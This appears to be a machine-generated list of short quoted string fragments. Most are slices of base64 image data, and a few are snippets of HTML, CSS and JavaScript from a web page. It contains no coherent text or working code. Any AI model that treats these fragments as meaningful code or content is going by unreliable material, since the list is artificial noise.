"Tf7iHtp4h4", "ata", "w98Bzf9e9c", "M7okNQE4l7", "seFVTbFvfp", "9Ib4WfC/xw", "QettNp+0h8", "2sD/EzXAS9", "9xlebDBdcE", "kgQL1KEEGo", "8u0bzvDPa3", "dbJMQ0uWlN", "okNYG4lzQR", "9GONsZupnz", "iXnhR3AMAW", "zEvciI63OO", "XintXL16+8", "pk1DK3gEKm", "M/LIPOpvbi", "/8wYUzLU6W", "aZTF0qCQVI", "9Ka4V9/suL", "t1B+ENrLmb", "T50sc7ka6+", "5xL0Xd4lvD", "3Zvth4l56U", "ihcvQggNFe", "9MWdlKlpZU", "Hz6oFfcGiX", "31B0NWa5wH", "DAIC2fDfyE", "Dtf3Atuinv", "C1yCnFA3FY", "ns9J3LM5o0", "9wz2VzYBvr", "8tZNrccpm4", "AcAMM4DFQD", "dhjIwsyMdu", "a3o+4XBV9o", "v3VMsCJHnG", "9uZsniruHS", "Hk6f/2Ow7c", "h6FyYcQcot", "2b7YeJe+lN", "TVs+aGlmJh", "AAAd6I98ol", "h7bibmXo2X", "zHj3Bo7oIZ", "T3XxvEbqrz", "JewAAsD2Hc", "SkOmuok7tk", "kXiXvLJ627", "pc6LmZKBkJ", "7k1xEvd05+", "8y94bknbxO", "gOGY+3JMR/", "9N3PL0YtJk", "8k+q870tWn", "ubcZ81/Fit", "dD6pZlMN0y", "M7pl/uxkNf", "eajBZWY+fo", "RerTPx0Exf", "n7OeSzj0ff", "hE6WuXRX69", "1sNtX5CSQt", "TuOcxE/fWO", "zvvUU4xzC1", "lnzcz87yWP", "o8KcaM6xGp", "VLemslvMcO", "RbjExNwTVa", "HQAA7Ia4J+", "e6Zcp4B3iU", "cW+sk7unOO", "mXgOGY+3JM", "/9xuW+3FG0", "3Gv/bZ+ci9", "a4MO+NU2Vq", "m3mvlnqt9G", "dDZh6o5HYe", "ZmOcKrOG/T", "4Q4AEPfEvQ", "Q65H2cEnZl", "Xyj1X+zDG2", "femtTuKezR", "xzkam//4zL", "kxmGj7VLXR", "0uqMQ9wzG4", "WRE8zUv3NF", "PcbJV3OUqa", "96ZvinuFTX", "CMzokNaEYo", "FMn0X2bWxJ", "12u6Xdl4E8", "KcWvXSZnI4", "J3BuNsjpzE", "LkfxD1oBL+", "9d0D/Jp8vo", "JDW22Ke/XN", "GliwpoQfT0", "Kd54WTKHZ/", "bKmul3Jo/O", "M6//tM/5h/", "V6YS/RoMXb", "E+8MFM4U7c", "49/WGeyDTP", "LsTDg2g3V2", "Et0ODF2Km1", "QAA2JYDOQA", "c/+7MtWZOe", "JKth+iU/M/", "JjzGejnJjN", "KQEh2m8S8H", "4wX0U+4t7t", "qHqlLBBsnh", "syrzdBhmn9", "gYK7VyTK5X", "DMJ3jZboFs", "bkyoQUmamZ", "iZ+vk2XqUp", "2Snxn7RfM2", "LnKhTpZpaM", "sLHvn96Nem", "QAAIsQ9cS9", "AACAEO8jH3", "IIQE4boPFu", "AAOh0OfKJe", "QRrTdqwbxf", "Km1SSTqUtP", "uAiaUUsUxd", "288.99 289", "oSE3NPDGKR", "7ZncS9mnWa", "tton-paddi", "TbmHuiWyDj", "W9zgurbYp7", "O6Rw98lM4j", "mH1EzfiGWG", "jcO/mVuFck", "2XiUgCdR5c", "v1qYlgFGZv", "Xmb4h4AAJD", "1bm8fSrhWk", "mnm+5gReCY", "8AsAceWAA4", "IBKtyxPnMl", "3ziXm5T3Mt", "fTXGqTMw92", "AAIA4fmgAA", "ezOAKDTUw4", "yLO444xXhE", "nnsTE3BOD+", "zMPTGIiy6Y", "3+BYX6FOJ8", "OkyZMPoQQ+", "67Xteb2CSY", "s79eP/Rz1w", "tT3XxvEbqr", "adding-rig", "mf47kECM/3", "vs2JJk2ZWG", "5oG5n2+iwZ", "rvir8AgAAH", "Kz/SNWKaur", "nnvtR9l0Im", "YnI5cZ5Olq", "bfmjbmL/42", "l51OmEmfBe", "AKxI3BP3Ig", "EGtO2VTTyf", "HML3LrVTNb", "6ISYVC9YMo", "g08ol7SeIe", "DwWVm1q97G", "aO6p84qwM6", "smVw/k6WSZ", "Mf7lX4Lvrd", "x/1zAidLPP", "+qfKphumX/", "IlJfRgGtru", "buntu, Can", "cYEK3LEuYY", "P1ww80roqZ", "F062Tv2Q8R", "pmzwwEdepJ", "7inu4MTSLu", "ey0PUx/dVo", "QDgQ/El8hH", "H7TOKbWpb6", "fr6p5nvY0b", "isQ9q5O45z", "pnzcG5H+8/", "uiSTqUslXQ", "4ScdEHkczD", "pSY/vprkpg", "osDD3MPcsw", "l4pcZtz9yI", "Z/jNTHptBO", "7fvE4/dvC2", "tmKbQUPuu3", "qScxMffEID", "tCMuc3mnxC", "v7UScA5jeR", "nu5TXHv2lX", "e3sJ/Oe4Sd", "U7inm3xFk7", "fbD1tv8/G3", "T65/l6WSZ+", "xqN64UpiQ2", "29kmKeo2Ez", "/1zAidLPP+", "/fYSTpoIUx", "cAcBsewgBg", "N45jOLrl2+", "EqfLk9XkH0", "cOTbFM38z1", "7YhAiE5MPI", "YXj2QtS291", "ddAABgM8uR", "n3MgG/s47e", "/7Ly4NkK5h", "Dd9brexCbB", "cxD2Lc3RYd", "64lyLuzd4U", "pr4bkxyILI", "/3NuReel1f", "j8pE3kczTx", "nSIEBnE6bu", "uu7S8inU2Y", "d4tbAxxM5y", "sLDTHaPeiH", "FPI8y94bkn", "7FTChs6nWK", "tsq7p/709n", "s4OzH97IXv", "9CHFP3EtMi", "XRMk3nU5/s", "hjEr7v86D9", "O37xGM3bws", "FkUAEDEa/8", "NHCY40yqQe", "54ZoZNl3t/", "BBojmc6lU4", "kxPgH73tRw", "zvDk4h7did", "7V4d59gHKj", "ynYEO1wNzD", "EwLXjVMKCN", "lunDum9aGV", "/zFAQAAwHu", "O+OFWm/w4k", "rvkEnCS0YL", "ZdsaGNi7mH", "E6fv8th47q", "viXn1znLgH", "uMgrj3zhQ/", "PEfkAAPp5g", "XyvTuKex0z", "PPPej7LsQN", "ZGaOXnv7l/", "MgHMCJ0sU5", "L2nTH6XVuv", "6kxm8nlhY9", "9Rypl9KE9+", "d5CJ7vo2v4", "Fzw+VzLpFW", "bKsYlPvTYQ", "RRae+Fetd8", "zql67N54Do", "MzD3MPbHDe", "NNDupmdgjx", "XvCZ6bd45r", "ej9hgcJmZ9", "zMdEPTJY6c", "1skyYrNa5X", "7unN0WHYS9", "bKp18o0M8x", "csU9fW2CaU", "oDOBkztrS/", "zCl+I1cm73", "AAgEtikY+4", "S/dapnX9pd", "/Rctl80rks", "LMzIS3Q4MX", "LeIffjjKAz", "IBwAAzOSFA", "QtJczcUfoP", "PLMJMumbTM", "KwtzD3LMIc", "VHjdLJMqEH", "PM6xEz4lQ7", "NDJMu9vYVP", "x84h4AAAAA", "+Ek7tkWb+H", "yYaWpiYe3X", "SzKm5kgm98", "3MPcswtzD3", "gaexyAx1KD", "H76R3/o7/F", "kwZCMluW5n", "pnEHXhqnyo", "xA3/xl/4uD", "8/KxNzbx8T", "Ja/KRjIo+j", "zggFLZJKpj", "yQ/6be7adA", "nMS9hJO418", "ZbV7JTK1Nd", "35TJDg1I76", "/tBjYyK7Df", "lw34O917Ld", "xD2Lc3RYdh", "7uGDEgAAAD", "dyBQ3WyTNv", "9AACAb8MHG", "JvsserT0TH", "k7insU5Oiw", "VmbK67MpTp", "+vo+Fp8Ul+", "aahJUtK6ME", "Y2m39C7JLU", "U5dKug5IOv", "zoBgEMT98S", "mWqc9EbUjA", "/Jom5A1mZK", "kmVwvktSZy", "RJVeapOmAn", "WbiTpZpg/r", "QZXH1Pzmob", "azuYT4pd8T", "/nJe6VnXeH", "M0zOyYzDZ/", "cW8h8gEAsP", "u1qnPokmrm", "lkmedwT3bx", "e9FNkQ8AAD", "2Hq695msW9", "GqzBq2/NAs", "Y48z9ih46W", "DFPDtjrTX5", "LOs39g1T/z", "YWfJd3CxtD", "DUtkluAE2Y", "DcJmZ6b5iD", "p7VGk2zRLM", "hbGfKvDvfs", "4JJo5CPu2R", "Vztu+qNv5q", "xPftElOrzs", "50tnpjkRnq", "xKYBOXQffz", "T9wrEPdSm+", "QlvifnM8RC", "eelPcq+11X", "VqvktzJSBk", "qdLJMPt8U6", "rQikzE3bh2", "ncU+ZWXaGV", "2admLLYVPs", 'class="hea', "vdCQTik21T", "RyZ+y7yv59", "vN5r5f6xSR", "+Je05Vtm+J", "b4GDEPXEvQ", "pkdrf90+Vt", "h7ol7EeKeu", "t4+JuadPPY", "uIewGK44AA", "ukPuHy/JQg", "ytS0siJ0Tg", "/Db43tt/9p", "6Ui1n4lKeF", "vea+w6+wbG", "6CFpwdSlqM", "kHR/uVwuZN", "g/+8XfUK9H", ' mask="url', "AAB5PLPIR9", "XOcDXMaXy6", "AIISQIcw9z", "N3Cw32GZoo", "LCFzM+n4TN", "7AgRUAABhW", "TuKe7hwdlp", "D3xL0IcU/c", "/4W9tN5j7A", "A2FR/5BP3U", "muFffrO/N2", "_logo-cont", "Tzh3y8fe5M", "n0wQFKfbRM", "/cn0Vmc6IO", "hMOt3ymr3x", "Zx3QvTmBCw", "zZndEhqAnE", "Jd3CxtD3Ax", "92l7nhdU2x", "e/uY2Uf/m/", "golDnDPdnm", "7IaWLCmhB/", "u3+7L8AAEC", "gWF+hTifL5", "JEKYkNtU67", "84nnLvlY29", "xrIpcC1ySv", "mrtgRsUvzH", "UFAIBTEPfE", "tu6A9ZGUSV", "+61PrzFprg", "rx4JGtZeqs", "s+aEtZWLyI", "H3xCA+qbn3", "m5Z5y+bVOm", "yYfQgihzyB", "G7qHfBMcFE", "093EveSTuK", "s5mkk2J+1f", "gDKQAAcFVb", "+ufCXQmMUW", "JJlOXnm4WF", "uAQA8DN60A", "u2yUcwvcut", "ulOy2DinuQ", "bf4pmatlPE", "gt0I7QX05w", "ixD1xLzEl7", "nMXqV", "2FhQTH/FMT", "mNAVk5hUbE", "CH0mYTBhxB", "aHC2YKd+BQ", "3LM7iXu68+", "2/O5PpneTp", "l7kZFWZxzi", "3XHqhYxwk7", "eM9YsdSDEk", "Ix9/YxMff0", "pgwOU+miZp", "FCwDQhC+Rj", "QZuJj6/itI", "bIVgew9TXf", "3NN8W92mYf", "CAAAAB8IGK", "mfZtZ7intR", "2Hqa79mvk/", "5xOUApxbX4", "9wQ9wAA4Ao", "lLAXQeXeKY", "S22Ke/XNrj", "VqOdMvpYnv", "EfcqzrrP7w", "U98S94pM33", "3cmsXfHvl7", "7qWZ8ckw99", "YUfEL8944V", "stkFZmam3e", "DstO4p4ys+", "v7i0hnE6bu", "AAOyXwzoAA", "Yp4nyptmcZ", "mmzMxMeDs0", "i3sxNcS+zL", "/cSU+Je92b", "9du/XSyTPu", "Yaki5TK1B2", "w9wTO6xnYu", "iZUIZYaFOM", "5NvncQ925f", "nWj2F+67R+", "1+cdTLMvmH", "8v4VNffd33", "Upm641EYu6", "MB5ePADAK4", "d/sI+6liXs", "4g19kAGjN+", "hLDjk", "zHEO9xDznY", "QxsTcw9zT+", "G7xh/uYTt4", "3BP3IsS9KZ", "mYezVesqGN", "bw5k+uf5el", "SmbrjURi7q", "yAQAAMJOXT", "qlyCfuiXtR", "gvzQ5WbiYq", "ROzmmR2TmY", "K+gI+HfPcF", "fL1NdVBNH+", "OZ0AFCpE7X", "R9JGayQ6F7", "truLXSyi67", "7gVlzE3bp0", "l3q67srNiM", "cai8+ZHrzA", "akzJwHDMf7", "sO8OrEffsT", "sEZS87QpMX", "P3InYY9xYi", "+w5vh+sF1z", "43vqhP4d7r", "AK3hDAgCAK", "aEUiZk5YPx", "cQ5geh/9xt", "uLeC//6nd8", "E2cKtOyNt1", "NuyUywaocc", "o+JvJY6HQg", "7nhdU2xT1x", "xxjVh3ufTn", "XnzFnFvIfI", "pnmjFDQIql", "LUzMvTrzUp", "7Up7ol7xSd", "eAGyFNyAAA", "}\n\n  .logo", "/Bk0EIoVnC", "O5FRlqdcYh", "mn6vceZqnz", "eWBNN+sTwm", "umP1MiYOYe", "7unO0WHZSd", "HycIbkHkvD", "tF1WQu03BB", "AYMuvGhBqU", "   </div>\n", "9huV+nBF0Z", "5UAKAIHFP3", "l5mZrqvWMM", "7Qz3tDbDvX", "JTu3GlMGWx", "q/Ad9frehO", "Ki69ysHAAB", "vuvf4yKdQu", "7hv7IaWLCm", "CW9f+czxEJ", "wghdFfxAkM", "Ke5FN88Q9x", "KZoUGpnWzH", "xLzEl7nVvt", "DF3ICsz5fX", "JTa/MOuZ80", "OUADg8cU/c", "IAIce82P06", "pointer;\n ", "F2U8HMM8FF", "Yl7AMAIBwk", "TO+jn2uapQ", "mycDF1PdfQ", "MFXGqzMePc", "7cWVwpScTf", "over {\n   ", "AABQJu5t68", "dyMpMeX02x", "+yXEv/deHi", "T/+p+lu/a8", "m4ChhmmOzW", "idxT3eGJxH", "Cp7/7OG1Aw", "IUezsBj9xb", "/CX0O1yJG/", "ckyuV4kqTO", "C7toW4txD5", "m8sLHv4+OP", "CJ8u8v4VNf", "rKSrUuZ7oL", "AAAwFljkU/", "80rmam16Y5", "Xn1znLgHAM", "yCfuvbhLfH", 'text x="50', "dLFOTSh8co", "9niFno4A4/", "AgAElEQVS9", "5DsjZaQ+aO", "3xL2IA8S9h", "LllYEUubYG", "U2bdOK6atW", "vd0592hXU7", "p66D72Zq+8", "xLmIh7wsR2", "4h3xndx2Me", "WFuuylqnQ7", "SbXiyR1JjL", "H4nOnBC5yF", "b6ISYVC/4z", "3o3EBcyw+d", "cN6JuaelYm", "7U5m7Yp/v9", "w9zzyLMPcw", "M2Y22z+CbF", "LatopHvy2W", "4BAAA74E0E", "+tFkjoTmfr", "dn5p/8i3/x", "NHgYU", "8U6fR1YczM", "u54FMbuKpZ", "94pP3nRT3B", "pvvcrb5zp+", "GbmwfkHO49", "uZenXkpzL1", "NfJvvvqf4C", "M+eAAAACDF", "EJliVI85np", "pirNWhQkzM", "TeXHtpqU9y", "5Iwl8rXROn", "NVTHps6mOX", "rg9hNvQOeC", "PeNn/uo7/L", "1O4p7NGR2S", "G6z+SfELkl", "kv4wgAAIAB", "TMw9KxNzbx", "EAIBPy4//c", "XN817/DpTu", "LHTHaO+9Ud", "D/1dEQDADn", "3kLcc/n053", "Ves4ZYJYEb", "86C7/Juofw", "y4Xy1k2tzy", "3NOddYh7AO", "xuyP2MuHGn", "TWzmJe7rz7", "GATxD1xL0L", "5nvY0bgmcB", "rt346WaZ92", "0W2zgXWaCc", "DxL3RvXf9u", "77xRfl3qR+", "WMv3lXoHvr", "tA5AdClA/S", "zHOIUzNxxm", "Ie+JehLgn7", "vuinuja1O2", "2eI/YsRRD0", "HOZqZ+Lhyc", "vjhP3AADYH", "t9GONsZurn", "YwQAAMBOvY", "iTuCfuRYh7", "AAb2MfOJef", "Rqa9/mvk+Z", "TjJaMHscLj", "XI+7l5sQ9A", "3BuUdDlLmf", "BO3BP3IsS9", "PfVfbvs+q7", "dAPLCCHT5p", "3A/iHjSEX0", "ao0F30MKY0", "ZdceVNof/7", "vXvQ25l17X", "Omd928Q9AC", "czE+2cRsZP", "13YAwDgJHw", "j4m5p4+9SQ", "UPXaFvhvMA", "Udt4d2uW8v", "5h7lnEeYe5", "3TCzBnuCSy", "oXp2/uJe4t", "wdyvAJlPuV", "5p7D7pj7tW", "Lge/VCiNsa", "Kza5BKqEKY", "+WUTsJHfrO", "SzPjk2HuuZ", "TueczEvbVO", "xj2eziU6W6", "Yz/VKa+L5d", "NwtxbyHyAQ", "mp9M3h7gZz", "Ye65mZh7NV", "iBBCT4S5h7", "MXhSntQ5cZ", "p84qwM6eWB", "A3CPuDUfFn", "3VGPxOdODF", "exAAAoA3nk", "OS6IWubUsp", "I2Nffz3H//", "BAOyRwxQAA", "eF+o6TLWcr", "0cTVqyFNNl", "983ml08krU", "Pj/MCf/4W/", "PEAIDViHvi", "ALqJe+JehL", "zCb7LHq09E", "H0oJmjgMMe", "mYEnglMpDF", "SWqibWlUM8", "c+6I2b/rY2", "Psmvm", "9ma3YEJnUx", "AAOjWHfnEP", "4J9u8BVN7N", "PvB4xI061U", "UuAcAAH0co", "BwAcnIcdAH", "p7NGR2SmkD", "Xjm2q2fTpZ", "jEPbORuAcA", "wk7oUHEvfq", "n+I7wCYHrx", "5eco8Oys+C", "Rj7h3+ypxT", "GTjYyoZHEn", "O/2lLwtt+4", "+IAAAAD4wX", "rcepswtyqV", "vXhwQ96Zvi", "vLGPJ9F73B", "Ew4z7QWzUG", "MJNWL", "Yp7ol7gzfM", "ZkG16MfStT", "ba2+/HPLZC", "ZxxXwe0zWS", "rkh7gEAAGj", "vmBLqtf2lD", "ueTKslqmH7", "+ZADwAAMMm", "4V9/svFDcu", "TXCmebdEJl", "XTJsZg4mNJ", "QnONO+WyAS", "aR6JTH39Qx", "GyNF1UAAOA", "kthhv439yK", "UiHviXoS4J", "w7xcNAFiTu", "vi9D5x3+r0", "NYpzmJe5GR", "iXs2Z3RIag", "0Xcm70p7gE", "+QjmN7lVqr", "U3xb36ZseF", "9999;\n    ", "eM88h3w9h/", "wAAuGtPkU/", "W66SYM9xTb", "H5qd/Mfg3+", "mDaL5bH5Po", "FhdX+QT90L", "hHk++TYoz3", "Fnpt/imdf6", "0.00056053", "adActjGn8k", "g8c+3WTyfL", "9w72MGfGNW", "0Yd03rYypa", "Ew+hBDKiU0", "m46qJ3OZhg", "2VTTyfbnM0", "dMeqNuFdx1", "OABAABAe14", "3idLHOaMdA", "lkmXcKyH3p", "Ms5OaiT1iH", "2F2+atkaN0", "CM4GJNKZtq", "AADYGYdTAA", "zQtxzOG8Fx", "PuFeDuOfzv", "8ZR04Anjnd", "Ttj5nuEejX", "yRnHiKGmCY", "mSviVJmPH+", "exHinriXmB", "t3clJ3Ctug", "A/SygenVTC", "5r5Z6rfRjj", "3FWu4ZQKYE", "Yw0ncszhHh", "2pF4p7VSdz", "d4EnHP7iTu", "lmnsxTTFJu", "zkSlR75D7c", "p8S90mb7Qe", "oDD3MPcswt", "fDSdyzLd7C", "w/qUhvmjik", "PzP2e9+EZ+", "sBvdYt9Ss7", "1q+Y70Poc5", "+453CGJhH3", ": flex;\n  ", "XIe5N+WpAc", "P3FuIfAAAA", "nORCiTjk8s", "l+5qnXAq+c", "duPfiRTPt8", "AO3hTAgCAa", "E504MXOKV4", "7KTuKfMLDv", "RBC6DXEZo7", "3M63O4Wobn", "uAQBM4IAFA", "A8HvIBAHgL", "NsGwB", "AAABSvGACA", "b32h7xszV2", "AiblXZ6aFu", "FP3AMAAJjK", "6WeaeA3Jdu", "shH9Yle20E", "uXRX64RSHy", "cCE2lM21bR", "GScUe4/z/f", "vcKmuJfbFP", "wexnShzEzC", "8ZLNrQxMfc", "1m6Q10UuMz", "Rx8YEth3y3", "CiphwfAraO", "ELhuZlqdw9", "akyMfdsk49", "zELGbZ3ZMZ", "color: var", "unrwpiZ53C", "/nLvdvZpjp", "t0Fs58pcRA", "xsUCDh3xbr", "GrjObYp7mW", "4Nzon7pU22", "EhfmvXGqTK", "NPVL1SFgg2", "sHfIshOeTb", "PftKySSF/l", "1ZmXwtxbxs", "BCmI4AzEzH", "CaMzNm2ds7", "VvXGe4xTMc", "cS019/XROn", "knc0513h3Y", "fmDcErgnOY", "aaY/MJvvum", "ZFxqts0ZuK", "fXGqTP28aY", "lmco8Oyk7i", "I24lyLuzd4", "ny7Xp3qc1d", "(--traffic", "1NXr7PvHYz", "+5zd8eoN+c", "ACDtFb+iAA", "JeKeuBch7o", "PhyXMA09jk", "qd0ihBA6FS", "S3bYyj6dfL", "Fv8Ib5mxuI", "y79dPJMu3b", "bpm6KfADA2", "PfbKfzoTOJ", "yITrMoR5zN", "L2XRvkJ2jT", "zx76WSZWO9", "3vjr3TzPO4", "AwIlPfvGLW", "HNkR+nyAcA", "fZ4j9ixFEP", "n2glmoM5nJ", "79huR9nBJ2", "yQKS3jceZx", "wFUxtuRuMC", "Ye6+Ve672Y", "2FyAcAMM4D", "M1PCWzN5dI", "h7mnorC3Cs", "uP7r/2v/30", "QsJhH", "m03WMKkqIk", "eca5iymQd1", "SKxD2rk7jn", "yjg/3q4VMm", "1MzD196klM", "0f7lcLmTa3", "d15d2iXk7i", "Ljwzunn1bu", "7ivWcMsEMC", "ENzr1feEhf", "xwn7gEAz3k", "t5zyHdG5/G", "3xO4p7FOs1", "AgA/OfeQj7", "9+8fznOsfl", "79aU7OYl7x", "sVnYGNlAO+", "yIfAACwPV5", "l7pYntnMQ9", "h2AAAGCX6p", "DtoYcxNS1a", "BCCK0SLxiE", "/lqu2zXa6Q", "94.7402 23", "flc85V6e7+", "DZh6h67Qt8", "KZtq2jk+3K", "zYf4JmOB2l", "KjRGhhDD3X", "FvkE/eixD0", "GJNKZtq3Dq", "5i4BwDAnXn", "zpj8iGEEHp", "Fec9/BNzjW", "4hdnfB7GdK", "nm4WFTPNsf", "VPcq2/W9+Z", "l7Vidxz2Mm", "RAnSLep0xe", "ACAvfPZPwC", "S9yEirMw5x", "iNhBkFebea", "5iXu2xVs4i", "9+neQvPBCb", "D1xLzEl7nV", "NxLb4p7tb3", "dEzk8f/P3p", "32.8V66.37", "BmxqFMff+1", "9kihNBeYe5", "9wrbIp7uU1", "b2NR3f+cNK", "xyeWOJYxz+", "mvo9ZnkEys", "zlwLXSWr03", "h7NV6yoY2J", "wN1yng8c+3", "74l5iStzr3", "n2fxRx8YA+", "Kz4Lu8W3AH", "I+1TolbScf", "9wfNP3kL/m", "0vD1zuPyB9", "zzmIl7a53E", "c/mPbZxOm7", "rJl+Z/LoHJ", "+Q+0mTtDb1", "OId7oUyXxY", "Dcg8k4a+Vr", "OtganWpT2D", "kmfe3sKnv/", "K7VyTK5XiS", "sqGNibmHuS", "P6yhr/Mvjn", "gG/sre3XQz", "E5PLsPJ0sU", "aGZ8Mc8/Nx", "+u58Quzugt", "fAz6YAAAAw", "TE0rK0LnBE", "GKJYxnzHO7", "kbCboFBBnu", "kODUjvpZJo", "lMydl0X135", "Tzx287aAIi", "kw+hHrHQNg", "XEvQtwT90a", "37ZKBk41Ma", "z/jNSZyNTX", "OR6b/7Dcv9", "9DDGXjs3mK", "IzDxFDTLOT", "Q7uct5+dTz", "lxz+u8mUzc", "h74l5iStzr", "UkYgmZm0nH", "2WK6Ob7cS9", "CtNHEDcm+U", "uzfbDxL30p", "/+3+m+6HO4", "jhVZg1bfmh", "HqeteTwjmh", "Mv86NabSnb", "61Kmu2D2My", "bYp74l7xyZ", "cO9z5mwDem", "CExc7A7/VL", "eq30Y42xm6", "bVsUt5a6bk", "g9hNvQOeCS", "gLG9qAAAAm", "m/yAAAAzfn", "mTD6EEEJu8", "BVxqszHj3B", "NPUzZbXlE/", "S9hcgHAADQ", "+/THaPenM/", "E+M2XN9DuT", "ENyQAAACct", "Sv03WAGeAy", "FdPwdLu48E", "FzM+n4TNLJ", "vTdh8iGEEF", "JllZ3g14p7", "uXqpkbrP5J", "dHoh7xL3hq", "szZSAku21l", "NRGLurWNYx", "i60/ucuO+5", "knTmuPmpo0", "OcxwRkdkpp", "IBAHAE/olO", "erhUybWy4T", "2+6WvM8AHn", "UbYf/t1H/8", "RxDHhEcvUp", "otH6v3n6D/", "7ol78zbFPQ", "Bch7mX2Hm2", "HAMDu4AAAA", "Y63VhFOqyD", "rkPU5b83hG", "S88kLhXX3q", "LmHuedAYe6", "Ad9frehObB", "avChJmYe6K", "a+W5vBIa3o", "f2l146WSYn", "Ijnvn1p1/9", "biXsAAPA1f", "FyHuiXujU+", "4/1HP3NFnC", "EufdauedqH", "APAp+F+/ev", "eUmWVneDXi", "+fTncS9pJO", "joo7iXtGiH", "Szxq4TRGZu", "PpqHt3kInu", "APA4riMfcc", "onload", "fWOol7urMO", "Zvth4l56U9", "xb8ac34g+T", "xe2Nj3T+8x", "zH3rEzMvX1", "5xPO3fKxNz", "AgAElEQVQs", "Gd1sJ+6liX", "l7zj3udUrX", "bDvXez+cOP", "WgCAOAmtUc", "1p2yoa+b5c", "0bnDhr3FiI", "PffwWJWELm", "z45Nh7rmZm", "/93v2/yUfc", "XEPAADYD29", "3AACAXq/9F", "randomUUID", "j/OgR0NmBq", "06zUnci4y0", "WxxCz2cgcf", "kob5gFLQKt", "WVO4p5zj3u", "hhBDKiRcnQ", "SCcWmWiffy", "4JtS0CAAAg", "NDnFi8BhNC", "WxH5ZBZ1N7", "649QLGeEma", "mgTwTmEhj2", "TjkO/2lLwt", "9OcEUqav3V", "Hnt4S02xT1", "D/0vsj/EzX", "gtu79+gPsg", "S97s32w8S9", "VxTr5F589z", "script", "EPANbBGwMA", "kjoTmfr6p5", "uU2xb2WK6O", "2adZqTuBcZ", "9wbvGH+5oS", "HpPrz5A6l+", "wT9xavim/2", "Fkzt0aA7aG", "wv16Z7n9bY", "0+vcfO29gL", "PzwhtEPgAA", "Z3EPY+ZuLf", "3BMm9nAS9y", "MS9Nk7inu4", "ilhLmHuWcR", "kTeQT98S9g", "oTQXcXmhV5", "zTN2KZurbG", "wKKmGuTh/o", "4BAAC8hw9G", "LH0z7bOL0X", "8ExgIo1p2y", "bvCJ8QuG6c", "ol7urMOcQ8", "RIakJxL2ki", "3a5by9Pp9w", "KRkIyWl3Me", "sdM3FvrJO7", "9caaZxB14a", "cS8xJe51b7", "O7pzjrEPQA", "EbAQDAB+Ql", "T2yfuG7uhJ", "bKp1StpDfq", "2YSpOx6Fsb", "c25F56XV+s", "wI3SyzKW7W", "MQ9s5G4BwD", "AQBuRNwT9y", "KAOjhM20Ad", "9g9jLPO05L", "Ji52B3+oW+", "i4qGHUtjVi", "k+LSXZhwg5", "bus0k0u57S", "+NUmTVs+aF", "OJp5iNjNMz", "XDs79eP/Rz", "bVOvpFhnqJ", "eTZerfjyKd", "ize)) / 4\n", "syzuZWcDl3", "L3uzWzChs6", "Z5fwub+u7v", "IPqQDAoYh7", "iUlvE487hb", "lMG9ns6nOT", "LfFSdwrTRx", "20bX9RaSzC", "1ODjdepoW2", "nxn7RvA2gG", "V6jTyTL5fF", "/0m+yXEv/d", "zL06E3NvH/", "PiXmmz/TBx", "getMinutes", "4K5Z5x8BNP", "eCgEAgChxb", "s2mcUytS4W", "bIBwAAtPLy", "D2vul9M/M1", "2ACZ1NtU4p", "YeJeelPcq+", "QVzuezFfVe", "n7hX2RT3Gj", "++wXN1hX1x", "33vLvmnEwA", "LBwAAsAE++", "klM/DJQgtG", "+rTC3MPcsw", "xqkytVqkGG", "AADgQ/L9X/", "ZjcQ9AADYB", "ZuPn5NEfkA", "Rzjz/5p5i2", "VzgKQzzfFZ", "FS51H2Xcha", "j3CStzcY4V", "UQ9JFSmXqj", "n3cwzb5g7h", "sQbJDDnCwb", "8o+EjPZodA", "n5NEfkAgDV", "JeA5EPAAC4", "DAp+Iy8hH3", "97+2AZ0NmN", "dLIwAAsCpx", "/cf/cwVcar", "FBZmHuYexZ", "3xFk7iXn3p", "6yseKe7kln", "KW8bI3uwUT", "VT4FrklOKB", "YZ3XQcfmDa", "9XPuxBrU2Y", "u3bznBPat8", "+f9C/b2N0S", "cy+21b4p7h", "pTuXl2U7iX", "ZJzdFh2Fny", "9vGmKs1aFC", "ziJe7oztSJ", "J+4BAOd5MQ", "gAAnM5zcW8", "MFsxzuDcf5", "754meOz97X", "b+4oWXetiz", 'middle" te', "EPcAAFbAmy", "QSqBKm7GyW", "kyeey0PUx/", "CE0ETh4n8y", "jHxfiQZu64", "y7xSQ+9Ktl", "l/j4t0ipkj", "yTuWazTnMS", "Ekpbxsje7B", "6aJOYOZGWm", "wZxmC3SLpB", "lJ3FPmVl2h", "sPX5uZ9hif", "Mw9zD2xw3o", "/J/3KH/2V6", "Jz4z9onkbQ", "7uGPXmfEY/", "LVKMs5Hpv/", "5nH068WpmW", "HybupTfFvd", "9xavim32T4", "0Xdhwahp6U", "lN8W92l7nh", "f75W794iWW", "b8LgEAAJyC", "cn86LGEeeB", "5Px2WMA88j", "584l72duJe", "z/jWHe9e3X", "DZ1hD6J+Ft", "K1GtJMg+vR", "FY2OmOUW/E", "zG1sqnVK2k", "wDAAD4Bj4U", "a+L5dMnCyk", "FiN8/smMw0", "NuWrKSrUuZ", "pnmRYlMw1M", "QAArELcE/c", "t3d//4Xz8U", "MMCAACndyf", "LgAAAJRdjX", "ex8wrlbPvY", "PXmfEY/f58", "L3nHvc65Su", "bcBdPMe1RZ", "aT/2/82nGQ", "3hQncU93jg", "nMxPtnEbGT", "CBTGkZjzOP", "d65S1xYd4b", "yMOr/5JlEz", "zXwfMwLPBC", "w41U61Y1Cp", "yASrcsT5zJ", "eHViHt2J3G", "rZJm69AcKk", "BKm7GyWx/7", "+sTwm15Mjd", "7QLidxT3em", "XBPSx17qs0", "-color: tr", "8Dny343zHE", "dwDAJjEIQs", "4HKKW4Fj/p", "h7dWaioYWJ", "gph3gmNdL5", "   <image ", "dohlx72I0c", "Xl/LBwAAsA", "e4BAEA/h2g", "oxD3DMbiXs", "ia8HRq8EDO", "YuYIYF4xAq", "LZV3D/3p7P", "4l6EuCfuJa", "aGYcy9f3XB", "HO3fOzZn0x", "6L6y2Ke6Je", "9zzDiXuVYc", "1voP9z5mwD", "6xNgVltXsl", "mfi4cnPvx/", "4mTC3SyTLp", "vM3S3ID90u", "KFPfJ24Qu6", "si41S3acyy", "3u7hj15nxG", "iJAmU", "bP9MHEvvSn", "iapc77uEd2", "neYk7kVGWp", "5iHsznMS9+", "Ca4kAAALni", "MHOGewILZE", "S7bWUeT79a", "5jmNwpn7Fc", "AOT4lf//n9", "M+0yc3Saew", "ZXC+S1JnI1", "dL50A8sIId", "y4tyfEzXBK", "JuVdnYu7tY", "rDavZKbWpj", "/oodOxsj/O", "bJF2lljP9U", "+lNca+213l", "yN1EDfjbxz", 